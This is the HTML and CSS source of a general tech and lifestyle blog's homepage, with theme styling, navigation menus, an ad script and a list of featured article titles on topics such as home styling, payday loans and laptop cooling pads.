.jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_694aeaa7668c6   " data-unique="jnews_module_31758_0_694aeaa7668c6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/"><div class="thumbnail-container animate-lazy  size-500 "><img decoding="async" width="1" height="1" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="6 Styling Tips for Your Home, a Mini Guide" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Styling-Tips-for-Your-Home-a-Mini-Guide.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="6 Styling Tips for Your Home, a Mini Guide! 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/">6 Styling Tips for Your Home, a Mini Guide!</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/"><i class="fa fa-clock-o"></i> January 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Everyone wants to style their house in the best way possible, but not everyone has the budget or means to...</p>
						<a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/payday-loan-good-choice-get-money-fast/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="66" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Is Payday Loan A Good Choice To Get Money Fast?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Is-Payday-Loan-A-Good-Choice-To-Get-Money-Fast.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Is-Payday-Loan-A-Good-Choice-To-Get-Money-Fast.jpg 624w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/Is-Payday-Loan-A-Good-Choice-To-Get-Money-Fast-300x165.jpg 300w" data-sizes="auto" data-expand="700" title="Is Payday Loan A Good Choice To Get Money Fast? 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/payday-loan-good-choice-get-money-fast/">Is Payday Loan A Good Choice To Get Money Fast?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/payday-loan-good-choice-get-money-fast/" ><i class="fa fa-clock-o"></i> September 19, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/what-is-augmented-reality-for-corporate-training/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="67" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What is Augmented Reality for Corporate Training" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/augmented-reality-in-corporate-training-should-you-wait-or-adopt-now.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/augmented-reality-in-corporate-training-should-you-wait-or-adopt-now.jpg 820w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/augmented-reality-in-corporate-training-should-you-wait-or-adopt-now-300x168.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/augmented-reality-in-corporate-training-should-you-wait-or-adopt-now-768x431.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/augmented-reality-in-corporate-training-should-you-wait-or-adopt-now-810x454.jpg 810w" data-sizes="auto" data-expand="700" title="What is Augmented Reality for Corporate Training 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/what-is-augmented-reality-for-corporate-training/">What is Augmented Reality for Corporate Training</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-augmented-reality-for-corporate-training/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm no_thumbnail format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/3d-metal-printing-improves-efficiency-and-reduces-costs-in-manufacturing/">
							<div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/3d-metal-printing-improves-efficiency-and-reduces-costs-in-manufacturing/">3D Metal Printing Improves Efficiency And Reduces Costs In Manufacturing</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3d-metal-printing-improves-efficiency-and-reduces-costs-in-manufacturing/" ><i class="fa fa-clock-o"></i> October 30, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/what-is-process-automation/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Is Process Automation?" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/10/word-image-9-120x86.png" data-srcset="" data-sizes="auto" data-expand="700" title="What Is Process Automation? 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/what-is-process-automation/">What Is Process Automation?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-process-automation/" ><i class="fa fa-clock-o"></i> October 28, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/are-cheap-essays-legit-and-safe/">Are Cheap Essays Legit and Safe?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/are-cheap-essays-legit-and-safe/" ><i class="fa fa-clock-o"></i> March 22, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/choose-best-laptop-cooling-pad-simple-easy-guide-beginners/">How to choose the best laptop cooling pad? A simple and easy guide for beginners.</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/choose-best-laptop-cooling-pad-simple-easy-guide-beginners/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/some-fantastic-features-of-outdoor-camera-which-enforce-you-to-install-at-your-home/">Some fantastic features of Outdoor camera which enforce you to install at your home</a></h3>
